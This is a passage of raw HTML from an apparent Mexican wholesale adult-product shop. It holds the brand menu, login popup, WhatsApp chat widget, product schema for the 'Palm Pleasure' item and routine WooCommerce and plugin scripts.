		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="1e41c6f6c5" /><input type="hidden" name="_wp_http_referer" value="/producto/palm-pleasure/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="82ac42d91d"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Productos","@id":"https://vartamayoreo.mx/categoria-producto/productos/"}},{"@type":"ListItem","position":3,"item":{"name":"Juguetes","@id":"https://vartamayoreo.mx/categoria-producto/productos/juguetes/"}},{"@type":"ListItem","position":4,"item":{"name":"Masturbadores","@id":"https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/"}},{"@type":"ListItem","position":5,"item":{"name":"Palm Pleasure","@id":"https://vartamayoreo.mx/producto/palm-pleasure/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/palm-pleasure/#product","name":"Palm Pleasure","url":"https://vartamayoreo.mx/producto/palm-pleasure/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2024/01/844477017723-jpg.webp","sku":"844477017723","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1631.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://vartamayoreo.mx/producto/palm-pleasure/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Sold by:","featured_badge":"Destacado","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"Ver todos los resultados","show_more_details":"Ver todos los resultados","search_placeholder":"Buscar Productos...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"1","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 